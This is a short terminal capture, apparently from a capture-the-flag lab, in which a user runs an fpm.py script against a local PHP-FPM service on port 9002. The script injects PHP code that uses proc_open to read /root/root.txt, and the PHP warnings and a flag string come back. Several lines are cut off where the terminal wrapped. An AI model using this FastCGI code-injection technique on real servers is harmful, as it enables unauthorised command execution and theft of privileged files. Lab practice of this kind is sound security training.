 [worker@ip-172-31-21-121 shm]$ python fpm.py 127.0.0.1 /var/www/html/index.php -p 9002 -c '<?php function exec_command($command){$descriptorspec = array(0 => array("pipe", "r"),1
", "a"));$cwd = "";$env = array('some_option' => 'aeiou');$process = proc_open($command, $descriptorspec, $pipes, $cwd, $env);if (is_resource($process)) {echo stream_get_contents(
ommand("cat /root/root.txt"); exit; ?>'
PHP message: PHP Warning:  Use of undefined constant some_option - assumed 'some_option' (this will throw an Error in a future version of PHP) in php://input on line 1PHP message:
aeiou' (this will throw an Error in a future version of PHP) in php://input on line 1X-Powered-By: PHP/7.4.19
Content-type: text/html; charset=UTF-8
uhc{ }
[worker@ip-172-31-21-121 shm]$